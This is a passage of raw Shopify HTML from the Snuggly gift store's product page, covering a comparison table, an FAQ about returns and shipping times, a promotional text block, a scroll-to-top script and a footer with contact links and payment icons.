                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7148469583965"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18597272420445__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18597272420445__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18597272420445__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18597272420445__footer.color-custom {
    --color-background: 4, 35, 38;
    --gradient-background: #042326;
    
    --color-foreground: 222, 215, 186;
    --color-button: 222, 215, 186;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18597272420445__footer color-inverse gradient section-sections--18597272420445__footer-padding animate-section animate--hidden" data-animations='' data-type='/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-text_QwPHiL {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_QwPHiL {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_QwPHiL">Get in touch</h2><div class="footer-block__details-content rte">
                      <p>Address: 2035 Sunset Lake Road, Suite B-2<br/>Newark, DE, 19702, United States</p><p>Email: <a href="mailto:support@snugglyofficial.com">support@snugglyofficial.com<br/></a>Phone: +1(844) 847 5474</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="https://snugglyofficial.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_RfAxbp {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_RfAxbp {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_RfAxbp">Our Promise</h2><div class="footer-block__details-content rte">
                      <p>Committed to delivering ultimate comfort and warmth with every product. Discover the Snuggly™ difference today</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18597272420445__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18597272420445__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 